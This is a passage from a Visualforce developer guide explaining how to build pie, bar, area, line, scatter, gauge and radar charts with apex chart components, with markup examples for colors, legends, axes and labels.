
Here’s a pie chart that uses a custom color scheme for the pie wedge colors:
<apex:pageBlockSection title="Simple colorSet Demo">
<apex:chart data="{!pieData}" height="300" width="400" background="#F5F5F5">
<apex:legend position="left"/>
<apex:pieSeries labelField="name" dataField="data1"
colorSet="#37241E,#94B3C8,#4D4E24,#BD8025,#816A4A,#F0E68C"/>
</apex:chart>
</apex:pageBlockSection>
Use the background attribute to set a background color for the entire chart.
You can use a colorSet with all data series components except <apex:radarSeries>. Additional colorSet details and
further options for configuring colors of other chart elements are described for specific data series components.
Chart Layout and Annotation
To make your chart more understandable, add a legend, meaningful axes ranges and labels, and tips or labels on data elements.
By default all charts have a legend. To suppress the default legend, set <apex:chart legend="false">. To control the
placement of the legend and the spacing of legend entries, add an <apex:legend> component to the chart. Place the legend on
any of the four edges of a chart using the position attribute. Use the font attribute to control the text style used in the legend.
The font attribute is a string specifying a CSS-style shorthand font property. For example, <apex:legend position="left"
font="bold 24px Helvetica"/>.
Appropriate axis scaling and labeling can mean the difference between a chart that is illegible or misleading and one that is clear and
persuasive. By default, an <apex:axis type="Numeric"> component sets the scale automatically based on the data fields set
in the fields attribute. Automatic scaling ensures that all data fits on the chart but the chart might not begin or end with meaningful
numbers. Use the minimum and maximum attributes to override the automatic scaling. To set the interval for tick marks, use the
steps attribute. This attribute is an integer that specifies the number of steps between the two ends of the axis. Use the dashSize,
grid, and gridFill attributes to add lines or shading to the chart to make it easier to compare measurements to the scale.
You can apply chart labels to axes and data series. When <apex:chartLabel> is a child of <apex:axis>, the labels are drawn
on the outside of the axis. When <apex:chartLabel> is a child of a data series component, the labels are drawn on or near the
data elements on the chart. Use the field attribute to set the text for the label. Use the display attribute to set where the label
is drawn. Use the orientation and rotate attributes to adjust the text of the label so that it fits on the chart.
Note: The orientation attribute has no effect when a <apex:chartLabel> component is used with a
<apex:pieSeries> component.
This sample chart uses many of these components and attributes to create a meaningful visual design:
236
Chart Layout and AnnotationVisualforce Charting

<apex:chart data="{!data}" height="400" width="500">
<apex:legend position="left" font="bold 14px Helvetica"/>
<apex:axis type="Numeric" position="left" title="Closed Won" grid="true"
fields="data1,data2,data3" minimum="0" maximum="225" steps="8" dashSize="2">
<apex:chartLabel />
</apex:axis>
<apex:axis type="Category" position="bottom" fields="name" title="2012">
<apex:chartLabel rotate="315"/>
</apex:axis>
<apex:barSeries orientation="vertical" axis="left"
xField="name" yField="data1,data2,data3" stacked="true"/>
</apex:chart>
Bar Charts
Bar charts are one of several linear data series charts available in Visualforce. Linear series charts are charts plotted against a standard
rectangular grid.
Each data element in a linear series is described by an X,Y coordinate. The data series defines how to draw the coordinate on the grid.
The <apex:barSeries> charts draw bars stretching between an origin axis and the X,Y coordinates. The orientation
attribute determines whether the origin axis is the left axis (Y) or the bottom axis (X). Set <apex:barSeries
orientation="horizontal"> for bars that originate on the left side of the chart, and <apex:barSeries
orientation="vertical"> for a column chart with bars that rise from the bottom of the chart.
To plot multiple data points for each bar interval, group or stack the bars within a single <apex:barSeries> tag. Multiple
<apex:barSeries> tags in a single chart draw on top of each other, obscuring all but the last data series. To create a vertical
column chart, add all fields to be grouped or stacked to the yField attribute:
<apex:barSeries orientation="vertical" axis="left"
xField="name" yField="data1,data2,data3"/>
By default, data fields in an <apex:barSeries> are grouped on a chart. To stack them on top of each other, set stacked="true".
237
Bar ChartsVisualforce Charting

Use the gutter attribute to adjust spacing between grouped bars. Use the groupGutter attribute to adjust spacing between
groups. Use the xPadding and yPadding attributes to adjust the spacing between the chart axes and the bars themselves.
By default, legend titles for stacked or grouped bar charts use the names of fields in the yField attribute. In the previous example,
the default titles are “data1”, “data2”, and “data3”. To give the legend more meaningful titles, use the title attribute of the
<apex:barSeries> component. Use commas to separate items. For example, title="MacDonald,Promas,Worle":
<apex:chart data="{!data}" height="400" width="500">
<apex:legend position="left"/>
<apex:axis type="Numeric" position="left" title="Closed Won" grid="true"
fields="data1,data2,data3" dashSize="2">
<apex:chartLabel/>
</apex:axis>
<apex:axis type="Category" position="bottom" fields="name" title="Stacked Bars">
<apex:chartLabel rotate="315"/>
</apex:axis>
<apex:barSeries orientation="vertical" axis="left" stacked="true"
238
Bar ChartsVisualforce Charting

xField="name" yField="data1,data2,data3" title="MacDonald,Promas,Worle"/>
</apex:chart>
SEE ALSO:
Chart Colors
Chart Layout and Annotation
Other Linear Series Charts
Other linear data series charts include <apex:areaSeries>, <apex:lineSeries>, and <apex:scatterSeries>.
You can combine linear data series charts on the same graph, but to create meaningful charts, keep the following in mind:
•Data series charts draw on top of each other in the order you define them in Visualforce markup.
•Define <apex:barSeries> charts first because they usually need to be in the background because they can’t be transparent.
The <apex:areaSeries> components are similar to stacked bar charts, except that the chart is drawn as shaded areas defined
by a line connecting the points of the series instead of as individual bars. To combine <apex:areaSeries> with other data series,
use the opacity attribute to make the area chart partially transparent. The opacity attribute is a floating point number between
0.0 and 1.0, with 0.0 being fully transparent and 1.0 being fully opaque. Here’s an area series combined with a bar series:
<apex:chart height="400" width="700" animate="true" data="{!data}">
<apex:legend position="left"/>
<apex:axis type="Numeric" position="left" title="Closed Won" grid="true"
fields="data1,data2,data3">
<apex:chartLabel />
</apex:axis>
<apex:axis type="Numeric" position="right" fields="data1"
title="Closed Lost" />
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year">
<apex:chartLabel rotate="315"/>
</apex:axis>
<apex:areaSeries axis="left" tips="true" opacity="0.4"
xField="name" yField="data1,data2,data3"/>
239
Other Linear Series ChartsVisualforce Charting

<apex:barSeries orientation="vertical" axis="right"
xField="name" yField="data1">
<apex:chartLabel display="insideEnd" field="data1" color="#333"/>
</apex:barSeries>
</apex:chart>
By default, legend titles for area charts use the names of fields in the yField attribute. In the previous example, the default titles are
“data1”, “data2”, and “data3”. To give the legend more meaningful titles, use the title attribute of the <apex:areaSeries>
component. Use commas to separate items. For example, title="MacDonald,Promas,Worle":
<apex:chart height="400" width="700" animate="true" data="{!data}">
<apex:legend position="left"/>
<apex:axis type="Numeric" position="left" fields="data1,data2,data3"
title="Closed Won" grid="true">
<apex:chartLabel />
</apex:axis>
<apex:axis type="Category" position="bottom" fields="name" title="2011">
<apex:chartLabel rotate="315"/>
</apex:axis>
<apex:areaSeries axis="left" xField="name" tips="true"
yField="data1,data2,data3" title="MacDonald,Picard,Worlex" />
</apex:chart>
Like <apex:areaSeries> charts, <apex:lineSeries> charts use lines to connect a series of points. You can fill the area
under the line. Unlike <apex:areaSeries> charts, <apex:lineSeries>charts don’t stack. When
<apex:lineSeries>charts aren’t filled, you might choose to put several series in the same chart. Line series can display markers
for the data points and you can define the color and size of both the markers and the connecting lines. Here’s a chart that combines
three line series, one of which is filled:
240
Other Linear Series ChartsVisualforce Charting

<apex:chart height="400" width="700" animate="true" legend="true" data="{!data}">
<apex:legend position="left"/>
<apex:axis type="Numeric" position="left" title="Volatility" grid="true"
fields="data1,data2,data3">
<apex:chartLabel />
</apex:axis>
<apex:axis type="Category" position="bottom" title="Month" grid="true"
fields="name">
<apex:chartLabel />
</apex:axis>
<apex:lineSeries axis="left" xField="name" yField="data1"
strokeColor="#0000FF" strokeWidth="4"/>
<apex:lineSeries axis="left" fill="true" xField="name" yField="data2"
markerType="cross" markerSize="4" markerFill="#FF0000"/>
<apex:lineSeries axis="left" xField="name" yField="data3"
markerType="circle" markerSize="4" markerFill="#8E35EF">
<apex:chartTips height="20" width="120"/>
</apex:lineSeries>
</apex:chart>
Note: An <apex:lineSeries> component might not fill as expected if a Numeric axis doesn’t increase in order as it moves
up and to the right. The solution is to set the axis to type="Category" and sort the values manually before passing the data
to the chart.
The <apex:scatterSeries> charts are like <apex:lineSeries> charts without the connecting lines. By varying the marker
size, type, and color, it’s easy to plot many scatter series on the same chart.
SEE ALSO:
Chart Colors
Chart Layout and Annotation
Pie Charts
The most common customizations to <apex:pieSeries> charts is to colors and labels. Use the colorSet attribute and the
<apex:chartLabel> component that were demonstrated in previous examples.
241
Pie ChartsVisualforce Charting

To create a ring chart instead of a pie chart, set the donut attribute. The donut attribute is an integer between 0 and 100 and
represents the percentage of the radius of the hole. Here’s a simple ring chart:
<apex:chart data="{!pieData}" height="400" width="500" background="#F5F5F5">
<apex:legend position="left"/>
<apex:pieSeries labelField="name" dataField="data1" donut="50">
<apex:chartLabel display="middle" orientation="vertical"
font="bold 18px Helvetica"/>
</apex:pieSeries>
</apex:chart>
SEE ALSO:
Chart Colors
Chart Layout and Annotation
Gauge Charts
Gauge charts show a single measurement against a defined axis or scale. Although it charts a single number, you can vary the axis and
chart colors to communicate what that number means.
Use the minimum and maximum attributes of the <apex:axis> tag to define the range of values. Use the colorSet attribute
of the <apex:gaugeSeries> tag to indicate whether the current value is good or bad. Here’s a chart that indicates the metric is
well within an acceptable range:
242
Gauge ChartsVisualforce Charting

<apex:chart height="250" width="450" animate="true" data="{!data}">
<apex:axis type="Gauge" position="gauge" title="Transaction Load"
minimum="0" maximum="100" steps="10"/>
<apex:gaugeSeries dataField="data1" donut="50" colorSet="#78c953,#ddd"/>
</apex:chart>
Note: Gauge charts don’t support legends or labels.
SEE ALSO:
Chart Colors
Chart Layout and Annotation
Radar Charts
Radar charts are like line charts but they use a circular axis instead of a linear grid.
Use the markerType, markerSize, and markerFill attributes to set the style, size, and color of the markers. Use the
strokeColor and strokeWidth attributes to set the color and thickness of the connecting lines. Optionally, set fill=true
to fill the area enclosed by the series, and use opacity to make it transparent so that other series remain visible. The opacity
attribute is a floating point number between 0.0 and 1.0, with 0.0 being fully transparent and 1.0 being fully opaque.
Here’s an example of a radar chart, and the markup that creates it:
243
Radar ChartsVisualforce Charting
